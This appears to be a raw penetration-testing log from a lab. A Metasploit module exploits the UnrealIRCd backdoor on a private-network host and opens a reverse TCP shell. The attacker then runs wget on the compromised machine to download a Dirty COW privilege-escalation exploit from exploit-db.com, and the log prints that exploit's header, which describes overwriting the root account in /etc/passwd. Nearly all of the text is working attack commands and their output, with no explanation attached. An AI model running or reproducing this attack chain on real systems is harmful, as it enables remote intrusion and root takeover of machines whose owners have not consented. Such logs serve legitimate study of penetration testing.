 msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.8:4444
[*] 192.168.0.20:6667 - Connected to 192.168.0.20:6667...
[*] 192.168.0.20:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo o8xfVuFWF20gbEp0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "o8xfVuFWF20gbEp0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.0.8:4444 -> 192.168.0.20:36815) at 2017-10-27 16:
43:58 -0400
uname -a
Linux localhost 3.2.0-4-686-pae #1 SMP Debian 3.2.65-1 i686 GNU/Linux
wget --no-check-certificate http://exploit-db.com/download/40839
--2017-10-27 13:45:07--  http://exploit-db.com/download/40839
Resolving exploit-db.com (exploit-db.com)... 192.124.249.8
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://exploit-db.com/download/40839 [following]
--2017-10-27 13:45:07--  https://exploit-db.com/download/40839
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: `40839'
0K .... 100% 10.9M=0s
2017-10-27 13:45:08 (10.9 MB/s) - `40839' saved [5006/5006]
cat 40839
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//